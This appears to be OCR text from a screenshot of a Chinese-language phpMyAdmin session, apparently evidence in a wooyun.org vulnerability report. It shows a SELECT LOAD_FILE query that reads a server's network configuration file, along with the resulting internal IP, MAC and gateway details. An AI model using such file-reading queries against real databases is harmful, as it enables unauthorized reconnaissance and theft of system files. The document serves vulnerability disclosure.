 phpMyAdmin
172.30.2.47
数据库 SQL 状态 变量 字符集 引擎 权限 复制 二进制日志 进程 导出 导入 同步
显示行 0 - 0 (1 总计, 查询花费 0.0004 秒)
SELECT LOAD_FILE( '/etc/sysconfig/network-scripts/ifcfg-eth0' )
概要 [ 编辑 ] [ 解释 SQL ] [ 创建 PHP 代码 ] [ 刷新
information_schema (40)
mysql (24)
oms (23)
performance_schema (17)
请选择数据库
显示 : 30 行，开始行数： 0
以 水平 模式显示，并且在 100 行后重复标题
+ 选项
load_file( '/etc/sysconfig/network-scripts/ifcfg-eth0' )
# Intel Corporation 82545EM Gigabit Ethernet Controller (Copper)\nDEVICE=eth0\nBOOTPROTO=none\nONBOOT=yes\nHWADDR=00:50:56:a1:38:36
\nTYPE=Ethernet\nNETMASK=255.255.255.0\nIPADDR=172.30.2.47\nGATEWAY=172.30.2.251\nUSERCTL=no\nIPV6INIT=no\nPEERDNS=yes\n
www.wooyun.org